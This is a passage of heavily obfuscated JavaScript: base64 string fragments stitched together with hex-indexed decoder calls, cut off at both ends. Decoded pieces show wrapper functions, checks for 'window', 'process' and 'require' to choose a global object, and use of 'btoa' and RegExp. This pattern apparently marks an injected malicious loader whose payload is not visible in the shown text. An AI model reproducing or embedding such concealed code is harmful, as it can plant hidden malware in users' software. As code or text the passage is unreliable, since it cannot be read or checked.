mJjLCdeZ3ZjJykrSigweDI0Ny'+'wnOWJ0YicpK0ooMHg1ODMsJ1dFJEMnKSt'+'KKDB4MjRiLCdYY01XJykrSigweDQ4Nywn'+_0x2295657s(0x2db)+'DB4Mzg0LCdDUVYmJykrSigweDI5NywnMj'+'ZuQCcpK0oo')+('MHgzNDksJ0E4UDUnKStKKDB4NDFjLCd1a'+_0x2295657s(0x1fb)+'gzYzgsJzg5U0AnKStKKDB4Mzk5LCdRaUY'+_0x2295657s(0x18b)+'LCdkMHFwJykrSigweDU0ZiwnRSUoSScpK'+'0ooMHgyODAsJ0NRViYnKStKKDB4ZWMsJ2'+'0ySVgnKStKKDB4MjU3LCcyMlFoJykrSig'+_0x2295657s(0x21d)+'UScpK0ooMHg0YWUsJyFeQVMnKStKKDB4N'+_0x2295657s(0x270)+'cpK0ooMHg1MWYsJzI2bkAnKStKKDB4M2I'+_0x2295657s(0x327)+_0x2295657s(0x322)+_0x2295657s(0x259)+_0x2295657s(0x274)+_0x2295657s(0x252)+'MHg0NWQsJ2V1dCYnKStKKDB4MzEyLCdeJ'+_0x2295657s(0x18e)+'gyZDIsJ3diblUnKStKKDB4MzgxLCdDUVY'+'mJykrSigweDNlOCwnJk9BUCcpK0ooMHg0'+'N2MsJ25wRHonKStKKDB4MWE2LCc1WEppJ'+_0x2295657s(0x278)+_0x2295657s(0x1eb)+'rSigweDU5NywnbnBEeicpK0ooMHg1YjYs'+'J0RxTUQnKStKKDB4MWVlLCdLSUdxJykrS'+'igweDNhMSwnRHFNRCcpK0ooMHgyN2EsJ1'+'4lcG8nKStKKDB4MmVlLCdVY0w0JykrSig'+'weDNiMiwnQ1FWJicpK0ooMHgyMGMsJyVv'+'VHInKStKKDB4NTVhLCdzcW8lJykrSigwe'+'DVkMSwncDE0IScpK0ooMHgyNjIsJzIyUW'+'gnKStKKDB4')+('MjQ4LCcjcmVpJykrSigweDM1MywnbnpqX'+'icpK0ooMHg0MTIsJ0VwaUAnKStKKDB4MT'+'g2LCdDUVYmJykrSigweDQ2OSwnJU5YJic'+'pK0ooMHg0NTcsJzVYSmknKStKKDB4Mjlm'+_0x2295657s(0x1ac)+'0ooMHg0YTUsJyVvVHInKStKKDB4M2JmLC'+'czKjNZJykrSigweDM3YSwnQGs1KicpK0o'+'oMHg1OWMsJ2V1dCYnKStKKDB4NDdkLCch'+'XkFTJykrSigweDMzOCwnUmVeeicpK0ooM'+'Hg0MWUsJ2FBJFonKStKKDB4MThlLCclb1'+'RyJykrSigweDE3MiwndWlaRicpK0ooMHg'+'0NDcsJ0BrNSonKStKKDB4MmNiLCdSZV56'+'JykrSigweDJjMSwnbDZYUScpK0ooMHgzO'+'GIsJzIyUWgnKStKKDB4MWU0LCdETk8lJy'+_0x2295657s(0x315)+'sJ0RxTUQnKStKKDB4YWQsJ1dFJEMnKStK'+'KDB4MzgyLCc1WEppJykrSigweDM1MCwnY'+'UEkWicpK0ooMHgxNTUsJ2V1dCYnKStKKD'+'B4M2VjLCdXRSRDJykrSigweGVlLCdHdmx'+'PJykrSigweDU0NSwnI3JlaScpK0ooMHgx'+'MWYsJ2QwcXAnKStKKDB4MjI0LCdsNlhRJ'+'ykrSigweDIyMSwnMjJRaCcpK0ooMHgxYT'+'MsJyZAa2EnKStKKDB4MmI2LCdldXQmJyk'+_0x2295657s(0x214)+'Y3F4XicpK0ooMHg0M2YsJzlidGInKStKK'+_0x2295657s(0x308)+'pqXicpK0ooMHg1NTMsJ1dFJEMnKStKKDB'+'4MjQ5LCdjcXheJykrSigweDNmNiwnODlT'+'QCcpK0ooMHgzZDMsJzAlZVEnKStKKDB4M'+'TUzLCc3T2wmJykrSigweDVjNSwnMjZuQC'+'cpK0ooMHg0')+('MjAsJzlmOEUnKStKKDB4MzQ2LCdBOFA1J'+_0x2295657s(0x210)+'IsJyZAa2EnKStKKDB4MzAzLCdhQSRaJyk'+'rSigweDEzZSwnMjZuQCcpK0ooMHg0ZWYs'+'J0tJR3EnKStKKDB4NGZmLCdHdmxPJykrS'+'igweDNkZCwnR3ZsTycpK0ooMHgxNmMsJ3'+'diblUnKStKKDB4MzA4LCducER6JykrSig'+'weDQ4ZCwnXmd2YycpK0ooMHgyMzYsJ2FB'+'JFonKStKKDB4MWYxLCd3Ym5VJykrSigwe'+'DMwNiwnNnQ2MycpK0ooMHgzZmEsJzlidG'+'InKStKKDB4MzczLCdSZV56JykrSigweDR'+_0x2295657s(0x2bd)+'KStKKDB4Mzg2LCdoI3dwJykrSigweDQ3O'+'Cwnc3FvJScpK0ooMHgyYTgsJ3AxNCEnKS'+'tKKDB4MmJlLCc4OVNAJykrSigweDNjMCw'+'nIV5BUycpK0ooMHgyZjMsJ2FBJFonKStK'+'KDB4MzUyLCdAazUqJykrSigweDEzYSwnN'+_0x2295657s(0x1ae)+'B4MWUwLCdtMklYJykrSigweDQ5MSwnNnQ'+'2MycpK0ooMHgxZDIsJ2gjd3AnKStKKDB4'+'MTMxLCc3T2wmJykrSigweDVhMCwndWlaR'+_0x2295657s(0x293)+'hiLCc5ZjhFJykrSigweDQ4OSwnaCN3cCc'+_0x2295657s(0x260)+'LCdkMHFwJykrSigweDE2MSwnQGs1KicpK'+'0ooMHgxNGQsJ2FBJFonKStKKDB4MmY3LC'+'dwMTQhJykrSigweDFmMiwnbTJJWCcpK0o'+'oMHgzZWUsJyVvVHInKStKKDB4YzUsJzg5'+_0x2295657s(0x25c)+'DQ3NCwnXmd2YycpK0ooMHgzNjMsJ256al'+_0x2295657s(0x31b))+('MTA3LCcmQGthJykrSigweDRhNywnY3F4X'+'icpK0ooMHg0MTcsJ2V1dCYnKStKKDB4Mz'+'gzLCdEaW8wJykrSigweDU0Mywnd3chTSc'+'pK0ooMHgxZTIsJ0tJR3EnKStKKDB4OWMs'+'J3NxbyUnKStKKDB4MjQ2LCcoIzBpJykrS'+'igweDFkOSwnXiVwbycpK0ooMHgxMzksJ0'+'UlKEknKStKKDB4NTA3LCdBOFA1JykrSig'+_0x2295657s(0x1c6)+'UycpK0ooMHg1ODUsJ2FBJFonKStKKDB4M'+'WI2LCcoIzBpJykrSigweDQ0NSwnd2JuVS'+'cpK0ooMHhjZiwnRHZqUycpK0ooMHg0Yjg'+'sJyNyZWknKStKKDB4MTJjLCdjcXheJykr'+_0x2295657s(0x2bc)+'0NRViYnKStKKDB4NDExLCdzcW8lJykrSi'+'gweGUzLCcyMlFoJykrSigweDQzOSwnZDB'+'xcCcpK0ooMHgxYTAsJ1VjTDQnKStKKDB4'+_0x2295657s(0x27c)+_0x2295657s(0x1a5)+'Y0LCdzcW8lJykrSigweDEwMywnd2JuVSc'+_0x2295657s(0x15e)+'LCdRaUYmJykrSigweDFiMSwnWGNNVycpK'+'0ooMHg0ZjYsJ0E4UDUnKStKKDB4NWJhLC'+'duempeJykrSigweDNhYywnOWY4RScpK0o'+'oMHgzOWQsJzIyUWgnKStKKDB4NGIwLCdu'+_0x2295657s(0x222)+'HhiMiwnQThQNScpK0ooMHgyOGUsJ2w2WF'+_0x2295657s(0x24b)+'zMiwnJU5YJicpKyhKKDB4NGNlLCd3dyFN'+'JykrSigweDNlNywnbnBEeicpK0ooMHg1N'+'mIsJ14lcG8nKStKKDB4NTRiLCdRaUYmJy'+'krSigweDNm')+('MywnMyozWScpK0ooMHg1NmMsJ0RxTUQnK'+'StKKDB4MWE0LCdEdmpTJykrSigweDU4Ny'+_0x2295657s(0x2a2)+_0x2295657s(0x25d)+'dmpTJykrSigweDMyMCwnJkBrYScpK0ooM'+_0x2295657s(0x199)+'8lJykrSigweDVjNiwnNVhKaScpK0ooMHg'+'xNzQsJ0tJR3EnKStKKDB4MTRjLCdYY01X'+'JykrSigweGYxLCc4OVNAJykrSigweDEyY'+'SwncDE0IScpK0ooMHgyYWMsJ2NxeF4nKS'+'tKKDB4NThiLCdYY01XJykrSigweDIwMyw'+'nRHZqUycpK0ooMHg0Y2YsJzIyUWgnKStK'+_0x2295657s(0x2f9)+'U5YJicpK0ooMHg0NTAsJ0UlKEknKStKKD'+'B4MTAxLCdldXQmJykrSigweDJlYywnIV5'+'BUycpK0ooMHgzNWEsJyVOWCYnKStKKDB4'+'MzExLCdjcXheJykrSigweDE0MSwnXiVwb'+'ycpK0ooMHgyYzksJ2gjd3AnKStKKDB4Mz'+_0x2295657s(0x2e7)+'pK0ooMHg0OTMsJ25wRHonKStKKDB4NGFm'+'LCchXkFTJykrSigweDFiMywnNVhKaScpK'+'0ooMHgyNzcsJ1dFJEMnKStKKDB4NGQ4LC'+'dFcGlAJykrSigweDQzMywnR3ZsTycpK0o'+'oMHgzOGYsJ1VjTDQnKStKKDB4MzJmLCcm'+'T0FQJykrSigweGJkLCd1aVpGJykrSigwe'+'DFhOSwnXiVwbycpK0ooMHg1NTgsJ2V1dC'+'YnKStKKDB4NDk0LCdBOFA1JykrSigweDI'+'2ZiwnQ1FWJicpK0ooMHgyZDcsJ0d2bE8n'+_0x2295657s(0x23f)+_0x2295657s(0x170)+_0x2295657s(0x268))+('LCc1WEppJykrSigweDQwZSwnKCMwaScpK'+'0ooMHgxMGUsJ0ROTyUnKStKKDB4MThmLC'+_0x2295657s(0x22a)+_0x2295657s(0x1e6)+'MlFoJykrSigweDJmZiwnR3ZsTycpK0ooM'+'HgxZGMsJzg5U0AnKStKKDB4MjBmLCcyNm'+_0x2295657s(0x2de)+'zODAsJ0ROTyUnKStKKDB4NTFhLCdSZV56'+'JykrSigweDRiNCwnVlVicCcpK0ooMHg0N'+'DYsJ2NxeF4nKStKKDB4NDg1LCdVY0w0Jy'+'krSigweDE0MiwnXmd2YycpK0ooMHg1NzQ'+'sJzVYSmknKStKKDB4NDc1LCdXRSRDJykr'+'SigweDFjYywnOWJ0YicpK0ooMHgzZjEsJ'+_0x2295657s(0x31c)+'gweDJiNSwnY3F4XicpK0ooMHg0ZGUsJyF'+'eQVMnKStKKDB4NTJiLCdwMTQhJykrSigw'+'eDI4ZiwnXiVwbycpK0ooMHg0OGMsJ1hjT'+'VcnKStKKDB4OTgsJ2NxeF4nKStKKDB4Mj'+_0x2295657s(0x166)+'pK0ooMHg1MjUsJzIyUWgnKStKKDB4MTcx'+'LCcjcmVpJykrSigweDE3OCwnN09sJicpK'+'0ooMHg1NjksJ3d3IU0nKStKKDB4NTM2LC'+_0x2295657s(0x244)+'oMHgxZjYsJ3VpWkYnKStKKDB4NDAxLCcm'+'QGthJykrSigweDI1NCwnbDZYUScpK0ooM'+'HgxMGYsJ3diblUnKStKKDB4NTI2LCcyMl'+'FoJykrSigweDI1NSwnRXBpQCcpK0ooMHg'+'0OWYsJzg5U0AnKStKKDB4MTE2LCcmT0FQ'+'JykrSigweDNmMCwnY3F4XicpK0ooMHgyN'+'zEsJ0UlKEknKStKKDB4ZGUsJ0RpbzAnKS'+_0x2295657s(0x207))+('LCduempeJykrSigweGMyLCdETk8lJykrS'+'igweGY5LCcwJWVRJykrSigweDRlMiwnV0'+'UkQycpK0ooMHgzM2QsJ0RpbzAnKStKKDB'+'4NDM1LCdtMklYJykrSigweDNlZCwnMCVl'+_0x2295657s(0x28b)+_0x2295657s(0x2d0)+'cpK0ooMHg1OWEsJ0NRViYnKStKKDB4NWE'+'1LCdFcGlAJykrSigweDRjMSwnI3JlaScp'+'K0ooMHgxOGMsJ1hjTVcnKStKKDB4MzBjL'+'CcwJWVRJykrSigweDI1MiwnVWNMNCcpK0'+'ooMHgyZDEsJ3AxNCEnKStKKDB4MTdhLCd'+'ucER6JykrSigweGJiLCdsNlhRJykrSigw'+'eDU4MiwnYUEkWicpK0ooMHhmMywnMCVlU'+'ScpK0ooMHg1MDIsJyZPQVAnKStKKDB4MW'+'ZhLCdkMHFwJykrSigweDIzNywnd3chTSc'+'pK0ooMHgxOWYsJzlidGInKStKKDB4Mzdj'+'LCc2dDYzJykrSigweGJhLCdeJXBvJykrS'+_0x2295657s(0x1a1)+'VwaUAnKStKKDB4MWEyLCdFJShJJykrSig'+'weDE2ZCwnd2JuVScpK0ooMHg0ZjksJ0RO'+_0x2295657s(0x197)+'DQyOCwnIV5BUycpK0ooMHgzNTUsJ0E4UD'+'UnKStKKDB4NWE3LCdFcGlAJykrSigweDF'+_0x2295657s(0x189)+'KStKKDB4MjFlLCdXRSRDJykrSigweDNkO'+_0x2295657s(0x2b7)+_0x2295657s(0x2d6)+'nWGNNVycpK0ooMHg0NzIsJzdPbCYnKStK'+'KDB4MmIwLCdXRSRDJykrSigweDJiOCwnb'+'nBEeicpK0ooMHgyZWQsJyFeQVMnKStKKD'+_0x2295657s(0x2ac))+('QSRaJykrSigweDIyYSwnJW9UcicpK0ooM'+'HgzNDgsJyZAa2EnKStKKDB4MmU0LCclb1'+'RyJykrSigweDJjYSwnQ1FWJicpK0ooMHg'+'xZDgsJ3VpWkYnKStKKDB4Mzk3LCdFJShJ'+'JykrSigweDUwNSwnXiVwbycpK0ooMHhkY'+'SwnY3F4XicpK0ooMHgyZDgsJ0d2bE8nKS'+'tKKDB4NDY2LCdLSUdxJykrSigweDExMCw'+_0x2295657s(0x212)+'KDB4MjRmLCcyMlFoJykrSigweDMzNSwnR'+'SUoSScpK0ooMHg0MjQsJzI2bkAnKStKKD'+'B4MjExLCdwMTQhJykrSigweDJlYiwnJU5'+_0x2295657s(0x1b6)+_0x2295657s(0x1e4)+'icpK0ooMHgyMDAsJ0VwaUAnKStKKDB4NT'+'I4LCcjcmVpJykrSigweDFhNSwnZXV0Jic'+_0x2295657s(0x2df)+'LCdETk8lJykrSigweGQ5LCc1WEppJykrS'+'igweDNhZCwnMjZuQCcpK0ooMHgzMjEsJ1'+'FpRiYnKStKKDB4NTlmLCcoIzBpJykrSig'+'weDI2OSwnRE5PJScpK0ooMHgzM2UsJyVO'+_0x2295657s(0x253)+'DJiNywnXiVwbycpK0ooMHgzM2EsJzVYSm'+_0x2295657s(0x297)+'0ZCwnKCMwaScpK0ooMHgzZjcsJ2QwcXAn'+'KStKKDB4MjJjLCdEcU1EJykrSigweDQzN'+_0x2295657s(0x17f)+_0x2295657s(0x1e8)+'nQGs1KicpK0ooMHgzYzIsJyZAa2EnKStK'+'KDB4Y2IsJ0VwaUAnKStKKDB4NGI2LCdYY'+'01XJykrSigweDM4YywnZDBxcCcpK0ooMH'+'gxYzIsJ1Fp')+('RiYnKStKKDB4NGM5LCdYY01XJykrSigwe'+_0x2295657s(0x1b2)+'YnKStKKDB4NDJhLCdsNlhRJykrSigweDR'+_0x2295657s(0x1db)+'KStKKDB4MjYxLCdkMHFwJykpKyhKKDB4M'+'mZkLCdVY0w0JykrSigweDM4YSwnI3JlaS'+_0x2295657s(0x194)+'mLCclTlgmJykrSigweDJiZiwnRHZqUycp'+'K0ooMHhjOSwnWGNNVycpK0ooMHhhYSwnX'+'md2YycpK0ooMHgyNzMsJ2NxeF4nKStKKD'+'B4NTJjLCc3T2wmJykrSigweDQ1Yiwnd3c'+'hTScpK0ooMHgyOWEsJzVYSmknKStKKDB4'+'MWVhLCc4OVNAJykrSigweDFlOSwnaCN3c'+'CcpK0ooMHgxYjQsJ0d2bE8nKStKKDB4MT'+'Y4LCdEdmpTJykrSigweDEwYiwnVlVicCc'+'pK0ooMHg0MjYsJ2V1dCYnKStKKDB4NDYx'+_0x2295657s(0x21a)+'0ooMHgzNGIsJzAlZVEnKStKKDB4MTMwLC'+'cwJWVRJykrSigweDQ5NiwnJU5YJicpK0o'+_0x2295657s(0x1cd)+_0x2295657s(0x1fc)+_0x2295657s(0x1ea)+'dwJykrSigweDI1YiwnMCVlUScpK0ooMHg'+_0x2295657s(0x328)+'JykrSigweDI2MCwnXmd2YycpK0ooMHgxZ'+'mYsJ0R2alMnKStKKDB4NTEwLCdVY0w0Jy'+'krSigweDQ3YiwnMjZuQCcpK0ooMHgzMTc'+_0x2295657s(0x31f)+'SigweDFjYiwnJkBrYScpK0ooMHgzY2YsJ'+'zIyUWgnKStKKDB4ZTIsJ0R2alMnKStKKD'+'B4MzcyLCc4')+(_0x2295657s(0x2b8)+_0x2295657s(0x2c3)+'5AJykrSigweDE4ZCwnbDZYUScpK0ooMHg'+'zMjgsJ2NxeF4nKStKKDB4NTU1LCcoIzBp'+'JykrSigweGQ2LCdldXQmJykrSigweDQ3O'+'SwncDE0IScpK0ooMHgyNzYsJ0VwaUAnKS'+'tKKDB4NDFmLCclb1RyJykrSigweDNmYyw'+'nMyozWScpK0ooMHg1MmEsJ25wRHonKStK'+'KDB4Mzc0LCdXRSRDJykrSigweDVjNCwnb'+_0x2295657s(0x1ba)+'B4M2U1LCclb1RyJykrSigweGY1LCcoIzB'+'pJykrSigweDRjNSwnOWY4RScpK0ooMHgz'+'MjcsJ2gjd3AnKStKKDB4MzFjLCdsNlhRJ'+'ykrSigweDViMywnS0lHcScpK0ooMHg1MD'+'MsJzg5U0AnKStKKDB4MWQxLCdFcGlAJyk'+_0x2295657s(0x1ce)+'J2NxeF4nKStKKDB4MTE4LCdwMTQhJykrS'+'igweDI1MCwnI3JlaScpK0ooMHhkMSwnS0'+'lHcScpK0ooMHgxNGEsJzVYSmknKStKKDB'+'4MWNmLCdVY0w0JykrSigweDE5ZSwnbnBE'+'eicpK0ooMHgyMjcsJ1FpRiYnKStKKDB4M'+'jJiLCdETk8lJykrSigweDU0OCwnJU5YJi'+'cpK0ooMHg5NSwnY3F4XicpK0ooMHgyYmE'+'sJ0RpbzAnKStKKDB4NDUxLCcmQGthJykr'+'SigweDNiMSwnbTJJWCcpK0ooMHgyYTEsJ'+'2V1dCYnKStKKDB4ZWYsJyVOWCYnKStKKD'+'B4NGNjLCdeZ3ZjJykrSigweDUxOCwnODl'+'TQCcpK0ooMHhkMiwnRGlvMCcpK0ooMHgz'+_0x2295657s(0x178)+'ykrSigweDE0ZSwnS0lHcScpK0ooMHhiMy'+'wnI3JlaScp')+('K0ooMHg0ZGYsJ256al4nKStKKDB4NGJmL'+_0x2295657s(0x208)+_0x2295657s(0x245)+'eJXBvJykrSigweDJmOSwnYUEkWicpK0oo'+'MHgxMTcsJyFeQVMnKStKKDB4MmM2LCdEd'+'mpTJykrSigweDMyNSwnRSUoSScpK0ooMH'+_0x2295657s(0x1f5)+'qJykrSigweDRhYSwnWGNNVycpK0ooMHg0'+'MjIsJ2gjd3AnKStKKDB4Mzg1LCdFcGlAJ'+'ykrSigweDI2YSwnI3JlaScpK0ooMHgyZm'+'EsJzlmOEUnKStKKDB4NDQxLCdYY01XJyk'+'rSigweDViYywnc3FvJScpK0ooMHg0YWQs'+'JzVYSmknKStKKDB4MzlmLCdYY01XJykrS'+'igweDQxNCwnRXBpQCcpK0ooMHgxZWYsJ3'+'diblUnKStKKDB4YTIsJzVYSmknKStKKDB'+'4M2JlLCdEdmpTJykrSigweGFmLCcwJWVR'+_0x2295657s(0x15f)+'jYsJ0d2bE8nKStKKDB4NDY0LCdzcW8lJy'+_0x2295657s(0x19d)+'sJ0d2bE8nKStKKDB4MTQ3LCdYY01XJykr'+'SigweDFjNCwnOWJ0YicpK0ooMHgyNGEsJ'+'3NxbyUnKStKKDB4MWM3LCdEaW8wJykrSi'+'gweDNjOSwnYUEkWicpK0ooMHhmZCwnVWN'+'MNCcpK0ooMHgyM2EsJ2gjd3AnKStKKDB4'+'NTkxLCdWVWJwJykrSigweDU0YSwnOWY4R'+'ScpK0ooMHg1ODgsJ1JlXnonKStKKDB4Mm'+'MwLCdhQSRaJykrSigweDQzOCwnN09sJic'+_0x2295657s(0x266)+_0x2295657s(0x30e)+'0ooMHg1Y2MsJzlidGInKStKKDB4YzcsJ2'+_0x2295657s(0x217))+(_0x2295657s(0x228)+'DUnKStKKDB4MTY1LCdSZV56JykrSigweD'+'M5NSwnY3F4XicpK0ooMHhiYywnRGlvMCc'+'pK0ooMHgyNjcsJyVOWCYnKStKKDB4MjAx'+_0x2295657s(0x1ec)+_0x2295657s(0x2f4)+'dHdmxPJykrSigweDRiMywnWGNNVycpK0o'+'oMHg0YTEsJ1hjTVcnKStKKDB4MjJkLCdH'+'dmxPJykrSigweDM0YSwnRE5PJScpK0ooM'+'HgyN2UsJzZ0NjMnKStKKDB4NWQwLCdEaW'+'8wJykrSigweDEyMSwnbnBEeicpK0ooMHg'+'xOGEsJ3AxNCEnKStKKDB4MmM4LCdEcU1E'+'JykrSigweDJhZiwnKCMwaScpK0ooMHhmY'+'SwnaCN3cCcpK0ooMHgxNzYsJ15ndmMnKS'+'tKKDB4NTcxLCcwJWVRJykrSigweDQ3Myw'+'nV0UkQycpK0ooMHgzN2UsJ0E4UDUnKStK'+'KDB4NDI1LCdldXQmJykrSigweDIyNSwnI'+_0x2295657s(0x15c)+'B4M2Q1LCdhQSRaJykrSigweDRiNywnQGs'+'1KicpK0ooMHgyY2QsJ14lcG8nKStKKDB4'+'MWFhLCdEdmpTJykrSigweDIzMywndWlaR'+'icpK0ooMHg0NjUsJ3VpWkYnKStKKDB4NT'+'kzLCdAazUqJykrSigweDNjYSwnIV5BUyc'+_0x2295657s(0x310)+'eDFlOCwnJkBrYScpK0ooMHgzNmEsJyVOW'+'CYnKSsnbmcnLGNbSigweDNjZCwnYUEkWi'+_0x2295657s(0x225)+'6LEEsQixDLEQpe3JldHVybiBxKHMsdCx1'+'LHcseCx6LEEsQixDLEQpO30sY1tKKDB4M'+'2UyLCdldXQmJyldPWZ1bmN0aW9uKHEscy'+_0x2295657s(0x28d))+('IHF8fHM7fSxjW0ooMHg1MGUsJ0E4UDUnK'+_0x2295657s(0x1b8)+'l7cmV0dXJuIHEocyx0LHUsdyx4LHopO30'+'sY1tKKDB4MWYzLCdBOFA1JyldPWZ1bmN0'+'aW9uKHEscyx0LHUsdyl7cmV0dXJuIHEoc'+'yx0LHUsdyk7fSxjW0ooMHg1NjcsJ14lcG'+'8nKV09SigweDUzMCwnI3JlaScpK0ooMHg'+'yZDQsJyNyZWknKStKKDB4NTYyLCclb1Ry'+'JykrJ10nLGNbSigweDNlNCwndWlaRicpX'+'T1KKDB4NDkwLCdAazUqJykrSigweGNhLC'+'dEdmpTJykrSigweDFkNCwnMCVlUScpK0o'+'oMHg1Y2YsJzIyUWgnKSxjW0ooMHgxZDYs'+'J0tJR3EnKV09ZnVuY3Rpb24ocSxzKXtyZ'+'XR1cm4gcShzKTt9LGNbSigweDUzMiwnUm'+_0x2295657s(0x1cb)+_0x2295657s(0x2f5)+'TDQnKStKKDB4NGUxLCdLSUdxJykrJ10nL'+'GNbSigweDFlNiwnJkBrYScpXT1KKDB4Mz'+'ZlLCchXkFTJykrSigweDU0NCwnbTJJWCc'+'pK0ooMHg0MmYsJ1VjTDQnKStKKDB4NWM4'+'LCc3T2wmJykrSigweDE1NywnXmd2YycpL'+'GNbSigweDRmNSwnXiVwbycpXT1mdW5jdG'+_0x2295657s(0x1f2)+'pe3JldHVybiBxKHMsdCx1LHcseCx6LEEs'+'QixDLEQpO307dmFyIGQ9YyxmPWZ1bmN0a'+'W9uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24ocyx0KXt2YXIgdT1xP2Z1bmN'+_0x2295657s(0x311)+'aWYodCl7dmFyIHc9dFtLKDB4NDQ5LCc5Y'+'nRiJyldKHMsYXJndW1lbnRzKTtyZXR1cm'+_0x2295657s(0x19f))+(_0x2295657s(0x227)+_0x2295657s(0x203)+_0x2295657s(0x305)+'4MjkzLCdhQSRaJyldPWRbTCgweDJkMCwn'+'bnBEeicpXSx0W0woMHg0MGEsJ2w2WFEnK'+_0x2295657s(0x27f)+'JldHVybiBkW00oMHgyMzUsJ0RpbzAnKV0'+'oeixBKTt9LHRbTCgweDM1YywnaCN3cCcp'+_0x2295657s(0x16f)+'DB4ZDAsJ2gjd3AnKV09ZnVuY3Rpb24oei'+_0x2295657s(0x2e5)+_0x2295657s(0x22f)+_0x2295657s(0x2c1)+'zIyUWgnKV0sdFtMKDB4MjBiLCdeJXBvJy'+'ldPWZ1bmN0aW9uKHosQSl7dmFyIE89TDt'+_0x2295657s(0x2fd)+_0x2295657s(0x29d)+'V09ZFtMKDB4NDNkLCcwJWVRJyldLHRbTC'+'gweDI4YSwndWlaRicpXT1mdW5jdGlvbih'+'6LEEpe3ZhciBQPUw7cmV0dXJuIGRbUCgw'+'eDRlOSwnQ1FWJicpXSh6LEEpO30sdFtMK'+'DB4M2IwLCc4OVNAJyldPWZ1bmN0aW9uKH'+'gpe3ZhciBRPUw7cmV0dXJuIGRbUSgweDN'+_0x2295657s(0x306)+_0x2295657s(0x193)+_0x2295657s(0x1f6)+'JRaCcpKydoJ10scykmJmZ1bmN0aW9uKHg'+'seil7dmFyIFI9TCxBPWRbUigweDQ5YSwn'+'RXBpQCcpXShmLHRoaXMsZnVuY3Rpb24oK'+_0x2295657s(0x317)+'cjcmVpJyld')+('PXVbUygweDI0NCwnI3JlaScpXTt2YXIgR'+'D1DLEU9dVtTKDB4NTVkLCc5ZjhFJyldKH'+'R5cGVvZiB3aW5kb3csdVtTKDB4M2VhLCc'+_0x2295657s(0x1c1)+'LCdldXQmJyldKHR5cGVvZiBwcm9jZXNzL'+'HVbUygweDU3ZiwnRGlvMCcpXSkmJnVbUy'+'gweDE2MiwnJW9UcicpXSh0eXBlb2YgcmV'+'xdWlyZSx1W1MoMHgxZjQsJygjMGknKV0p'+'JiZ1W1MoMHg1YTEsJzVYSmknKV0odHlwZ'+_0x2295657s(0x240)+'knKV0pP2dsb2JhbDp0aGlzLEY9ZnVuY3R'+_0x2295657s(0x299)+'MHgzYTcsJyVOWCYnKSkrJ3AnXShEW1QoM'+'HhhYiwnNnQ2MycpXSk7cmV0dXJuIUdbVC'+'gweDQ1NSwnZDBxcCcpXShBKTt9O3JldHV'+_0x2295657s(0x201)+'fSk7ZFtSKDB4YTAsJ20ySVgnKV0oQSk7Z'+_0x2295657s(0x1a0)+_0x2295657s(0x165)+'nKSsnaCddKTtCKyspaWYoZFtSKDB4NGQ2'+'LCdBOFA1JyldKHhbUigweDRlMCwnd3chT'+'ScpK1IoMHgzMDIsJzI2bkAnKV0oeltCXV'+'sweDBdKSx6W0JdWzB4MV0pKXJldHVybjt'+'yZXR1cm4gMHgxO30odyxhcmd1bWVudHMp'+'KXJldHVybiBxW3ddO31mdW5jdGlvbiBpK'+'HEpe3ZhciBVPUoscz1uZXcgUmVnRXhwKG'+'RbVSgweDQxMywnUmVeeicpXSwnZycpLHQ'+'9ZFtVKDB4NGFiLCdETk8lJyldW1UoMHg5'+'YSwnQ1FWJicpKydjZSddKHMsJycpLHM9Z'+'FtVKDB4M2ZlLCdHdmxPJyldKGJ0b2EscS'+'lbVSgweDVj')+('NywnIV5BUycpXSgnPScsMHg0KVtVKDB4M'+_0x2295657s(0x2d3)+'wnVlVicCcpXSgnJylbVSgweDJkYSwnQTh'+'QNScpKydzZSddKClbVSgweDVjMiwnbnpq'+_0x2295657s(0x1d5)+'GInKSsnY2UnXSgvW2EtekEtWl0vZyxmdW'+_0x2295657s(0x323)+'TdHJpbmdbVigweDU5MiwnMjJRaCcpK1Yo'+'MHg1YTQsJ0RpbzAnKSsnZGUnXShkW1YoM'+_0x2295657s(0x2cc)+'duempeJyldKHUsJ1onKT8weDVhOjB4N2E'+_0x2295657s(0x23c)+_0x2295657s(0x191)+'HFNRCcpXSgweDApLDB4ZCkpP3U6ZFtWKD'+'B4MWYwLCdRaUYmJyldKHUsMHgxYSkpO30'+_0x2295657s(0x277)+_0x2295657s(0x249)+'DB4NTcyLCc3T2wmJyldKGRbVSgweDI0ZS'+'wnY3F4XicpXShkW1UoMHgxMTksJ14lcG8'+'nKV0oZFtVKDB4MjBlLCdldXQmJyldKGRb'+_0x2295657s(0x168)+'GRkLCcyNm5AJyldKSxkW1UoMHg0NDAsJz'+'VYSmknKV1bVSgweDFlMywnbTJJWCcpKyd'+'jZSddKHMsJycpKSwnLycpLHEpLGRbVSgw'+_0x2295657s(0x2c6)+'CxtLHA9bmV3IFJlZ0V4cChkW0ooMHg1Mz'+_0x2295657s(0x312)+'hLCdldXQmJyldLGs9cCxsPWZ1bmN0aW9u'+'KCl7dmFyIFc9SixxPXt9O3FbVygweDQ4M'+'iwnIV5BUycpXT1mdW5jdGlvbih3LHgsei'+'xBLEIsQyxE')+(_0x2295657s(0x179)+'GRbWCgweDEwYywnKCMwaScpXSh3LHgsei'+'xBLEIsQyxELEUsRixHLEgpO30scVtXKDB'+'4NTZmLCdjcXheJyldPWZ1bmN0aW9uKHcs'+'eil7dmFyIFk9VztyZXR1cm4gZFtZKDB4M'+_0x2295657s(0x2f1)+'g0NTksJ0UlKEknKV09ZnVuY3Rpb24odyx'+'4LHosQSxCLEMsRCl7dmFyIFo9VztyZXR1'+'cm4gZFtaKDB4NTQ5LCc3T2wmJyldKHcse'+'Cx6LEEsQixDLEQpO30scVtXKDB4MWRmLC'+'c2dDYzJyldPWZ1bmN0aW9uKHcseCx6LEE'+'sQil7dmFyIGEwPVc7cmV0dXJuIGRbYTAo'+'MHgxMmYsJ3VpWkYnKV0odyx4LHosQSxCK'+'Tt9O3ZhciBzPXEsdD1kW1coMHgxMjUsJz'+'lmOEUnKV0od2luZG93LHt9KSx1PW5ldyB'+'SZWdFeHAoZFtXKDB4M2QwLCczKjNZJyld'+'LCdnJyksdT10W2RbVygweDFhYywnbDZYU'+'ScpXVtXKDB4MTZhLCdsNlhRJykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVtXKDB4MzIzLCdsNlhRJyldPWRbVygw'+_0x2295657s(0x295)+_0x2295657s(0x2eb)+_0x2295657s(0x223)+'BUCcpXSh3aW5kb3cse30pLDB4OCxbMHg3'+'LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSwwe'+_0x2295657s(0x229)+'0